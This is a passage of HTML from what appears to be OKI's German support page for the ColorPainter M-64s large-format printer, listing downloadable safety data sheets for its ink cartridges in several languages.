										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Auf unserer Site wird JavaScript verwendet. Bitte aktivieren Sie die Einstellungen für JavaScript.<br />
<a href="#">Nutzungsbedingungen der Site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Über Cookies auf dieser Website:</h3>
						</div>
						<p>
							Diese Website verwendet die minimal erforderlichen Cookies, um ordnungsgemäß zu funktionieren. Weitere Informationen finden Sie weiter unten.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/de/printing/privacy-policy/index.html">Mehr zum Thema</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/de/printing/index.html">START</a></li>
                <li><a href="/de/printing/support/index.html">Support</a></li>
                <li><a href="/de/printing/support/safety-data-sheet/index.html">Sicherheitsdatenblatt</a></li>
                <li><a href="/de/printing/support/safety-data-sheet/largeformat/index.html">Großformatdrucker</a></li>
                <li>ColorPainter M-64s</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<h1>ColorPainter M-64s</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/de/printing/sales-enquiry/index.html"><p class="button1">
								<strong>JETZT KAUFEN</strong>
							</p></a> <a href="/de/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Kontakt</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<img src="/de/printing/images/M64_front_tcm57-77201.png" alt="20160818000001-M64_front.png/M64_front.png" class="width180">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/de/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>JETZT KAUFEN</strong>
									</p>
								</a>
								<a href="/de/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Kontakt</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/de/printing/img/arrow_left_black.png" alt="">
						<a href="/de/printing/support/safety-data-sheet/index.html">
							<strong>Sicherheitsdatenblatt</strong>: Wählen Sie Ihr Produkt
						</a>
					</div>
					<div class="contentsLinkLeft">
						<img src="/de/printing/img/arrow_left_black.png" alt="">
						<a href="/de/printing/products/largeformat/discontinued/colorpainter-m-64s/index.html">
							<strong>Details zum Produkt</strong>
						</a>
					</div>
				</div>
				
			</div>
		</div>



		
		









		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabHover"><a href="/de/printing/support/faq/largeformat/IP-6620-00-1293557/">&nbsp;Häufig gestellte Fragen&nbsp;</a></li>
				<li class="tabHover"><a href="/de/printing/support/drivers-and-utilities/largeformat/IP-6620-00-1293557/">&nbsp;Treiber &amp; Utilities&nbsp;</a></li>
				<li class="tabHover"><a href="/de/printing/support/consumables-and-accessories/largeformat/IP-6620-00-1293557/">&nbsp;Verbrauchsmaterialien &amp; Zubehör&nbsp;</a></li>
				<li class="tabHover"><a href="/de/printing/support/user-manual/largeformat/IP-6620-00-1293557/">&nbsp;Handbücher&nbsp;</a></li>
				<li class="tabHover"><a href="/de/printing/support/firmware/largeformat/IP-6620-00-1293557/">&nbsp;Firmware&nbsp;</a></li>
				<li class="tabHover"><a href="/de/printing/support/warranty/largeformat/IP-6620-00-1293557/">&nbsp;Garantie&nbsp;</a></li>
				<li class="tabCurrent">&nbsp;Sicherheitsdatenblatt&nbsp;</li>
			</ul>
			<div class="tabS visible-xs">
				<div class="linkWrapper3"><a href="/de/printing/support/faq/largeformat/IP-6620-00-1293557/"><p>Häufig gestellte Fragen</p></a></div>
				<div class="linkWrapper3"><a href="/de/printing/support/drivers-and-utilities/largeformat/IP-6620-00-1293557/"><p>Treiber &amp; Utilities</p></a></div>
				<div class="linkWrapper3"><a href="/de/printing/support/consumables-and-accessories/largeformat/IP-6620-00-1293557/"><p>Verbrauchsmaterialien &amp; Zubehör</p></a></div>
				<div class="linkWrapper3"><a href="/de/printing/support/user-manual/largeformat/IP-6620-00-1293557/"><p>Handbücher</p></a></div>
				<div class="linkWrapper3"><a href="/de/printing/support/firmware/largeformat/IP-6620-00-1293557/"><p>Firmware</p></a></div>
				<div class="linkWrapper3"><a href="/de/printing/support/warranty/largeformat/IP-6620-00-1293557/"><p>Garantie</p></a></div>
				<p class="tabCurrentS2 tabLast">Sicherheitsdatenblatt</p>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/de/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="row noMargin">
						<div class="col-xs-12">
							<div class="contentsWrapper">
								<a href="/de/printing/download/IP6-221%28Y%29DA%20ver3_214360.pdf?id=8796520629948">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 445.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29FI%20ver4_225646.pdf?id=8796521973436">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 527.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29FR%20ver6_225217.pdf?id=8796332705468">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 452.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-221_IP6-221_IP7-211%28Y%29UK%20ver5_M_308831.pdf?id=8796332574396">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 486.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29%20DE_ver6_225043.pdf?id=8796332443324">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 554.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29%20IT_ver6_225218.pdf?id=8796332803772">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 544.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29NL%20ver3_225121.pdf?id=8796523513532">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29PT%20ver4_225618.pdf?id=8796519089852">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 449.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-221%28Y%29ES%20ver6_225216.pdf?id=8796332476092">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-221 Ink Cartridge Yellow - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 508.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29DA%20ver3_214361.pdf?id=8796520662716">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 446.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29FI%20ver4_225647.pdf?id=8796522006204">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 527.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29FR%20ver6_225219.pdf?id=8796332902076">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 553.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-222IP6-222_IP7-212%28M%29UK%20ver5_M_308832.pdf?id=8796332738236">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 485.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29%20DE_ver6_225046.pdf?id=8796332771004">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 555.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29%20IT_ver6_225222.pdf?id=8796333033148">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 544.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29NL%20ver3_225122.pdf?id=8796523546300">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29PT%20ver4_225620.pdf?id=8796519155388">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 449.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-222%28M%29ES%20ver6_225220.pdf?id=8796332934844">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-222 Ink Cartridge Magenta - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 508.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29DA%20ver3_214362.pdf?id=8796520695484">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 446.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29FI%20ver4_225648.pdf?id=8796522038972">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 527.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29FR%20ver6_225225.pdf?id=8796333295292">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 452.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-223_IP6-223_IP7-213%28C%29UK%20ver5_M_308833.pdf?id=8796333131452">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 491.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29%20DE_ver6_225047.pdf?id=8796332967612">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 555.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29%20IT_ver6_225224.pdf?id=8796333229756">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 446.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29NL%20ver3_225123.pdf?id=8796523579068">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29PT%20ver4_225619.pdf?id=8796519122620">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 449.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-223%28C%29ES%20ver6_225221.pdf?id=8796333000380">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-223 Ink Cartridge Cyan - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29DA%20ver3_214363.pdf?id=8796520728252">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 449.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29FI%20ver4_225649.pdf?id=8796522071740">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 529.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29FR%20ver6%20_225227.pdf?id=8796333491900">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 454.5 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-224_IP6-224_IP7-214%28Bk%29UK%20ver5_M_308834.pdf?id=8796333360828">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 499.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29%20DE_ver6_225049.pdf?id=8796333164220">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 558.7 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29%20IT_ver6_225228.pdf?id=8796333524668">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 547.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29NL%20ver3_225124.pdf?id=8796523611836">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 509.0 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29PT%20ver4_225621.pdf?id=8796519188156">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 453.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-224%28Bk%29ES%20ver6_225223.pdf?id=8796333196988">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-224 Ink Cartridge Black - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 511.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29DA%20ver3_214364.pdf?id=8796520761020">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Denmark</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Dänisch</p>
													<p>(Größe: 446.2 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29FI%20ver4_225650.pdf?id=8796522104508">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Finland</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Finnisch</p>
													<p>(Größe: 527.4 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29FR%20ver6_225231.pdf?id=8796333754044">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - France</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Französisch</p>
													<p>(Größe: 452.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP5-225_IP6-225_IP7-215%28Lc%29UK%20ver5_M_308835.pdf?id=8796333688508">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - GB</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Englisch</p>
													<p>(Größe: 483.1 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29%20DE_ver6_225051.pdf?id=8796333426364">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Germany</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Deutsch</p>
													<p>(Größe: 555.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29%20IT_ver6_225230.pdf?id=8796333721276">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Italy</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Italienisch</p>
													<p>(Größe: 543.9 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29NL%20ver3_225125.pdf?id=8796523644604">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Netherlands</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Niederländisch</p>
													<p>(Größe: 507.6 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29PT%20ver4_225622.pdf?id=8796519220924">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Portugal</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Portugiesisch</p>
													<p>(Größe: 449.3 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-225%28Lc%29ES%20ver6_225226.pdf?id=8796333459132">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
											<h2>Safety Data Sheet IP6-225 Ink Cartridge Light Cyan - Spain</h2>
										</div>
										<div class="col-sm-4">
											<div class="productInfoWrapper2">
												<div class="productInfoContent6 bold addPdfIcon">
													<p>Sprache :Spanisch</p>
													<p>(Größe: 507.8 KB)</p>
												</div>
											</div>
										</div>
									</div>
								</a>
								<a href="/de/printing/download/IP6-226%28Lm%29DA%20ver3_214365.pdf?id=8796520793788">
									<div class="row clearfix downloadSupFile">
										<div class="col-sm-7">
